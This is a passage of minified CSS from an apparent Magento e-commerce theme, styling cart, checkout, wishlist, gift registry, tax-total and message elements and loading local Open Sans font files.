.actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.product-item-actions .actions-secondary>.action span,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.page-header .panel.wrapper .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.opc-wrapper .field.addresses:after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.opc-wrapper .billing-address-item,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-item-actions .actions-secondary>.action,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split,.product-items .action.towishlist,.products.list.items .action.towishlist,.table-comparison .action.towishlist{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.product-item-actions .actions-secondary>.action>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span,.product-items .action.towishlist>span,.products.list.items .action.towishlist>span,.table-comparison .action.towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.product-item-actions .actions-secondary>.action:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before,.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#7d7d7d;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.product-item-actions .actions-secondary>.action:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before,.product-items .action.towishlist:hover:before,.products.list.items .action.towishlist:hover:before,.table-comparison .action.towishlist:hover:before{color:#333}#store-selector .form-continue .actions-toolbar .action.primary,.order-review-form .action.primary,.methods-billing .actions-toolbar .action.primary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.magento-payments-review .block .actions-toolbar .action.primary,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.magento-payments-review .block .actions-toolbar .action.primary:focus,.magento-payments-review .block .actions-toolbar .action.primary:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:hover,.magento-payments-review .block .actions-toolbar .action.primary:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.bundle-actions{margin:10px 0}.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.magento-payments-review .table-magento-payments-review-items .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total-expanded:after{content:'\e621'}.form-giftregistry-search .legend,.block-wishlist-search-form .block-title,.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;margin-bottom:25px;padding-bottom:10px}.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span{font-size:2.2rem;font-weight:300}.review-ratings .rating-summary{display:table-row}.review-ratings .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.review-ratings .rating-result{display:table-cell;vertical-align:top}.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{display:inline-block;margin-bottom:20px}.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px 7px 0;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.field.date .control{position:relative}.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:10px;width:calc(100% - 40px - 10px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 24px - 10px - 5px)}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:20px}.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #d1d1d1;display:none}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.magento-payments-review-discount>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 5px;position:relative}.abs-discount-block>.title:after,.magento-payments-review-discount>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.magento-payments-review-discount>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .magento-payments-review-discount>.title strong,.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.magento-payments-review-discount>.content,.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.magento-payments-review-discount.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.magento-payments-review-discount.active>.content,.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../../frontend/Meadows/base/en_GB/fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Meadows/base/en_GB/fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Meadows/base/en_GB/fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Meadows/base/en_GB/fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #d1d1d1}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:20px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:#000}.message.info a:hover{color:#000}.message.info a:active{color:#000}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:#000}.message.error a:hover{color:#000}.message.error 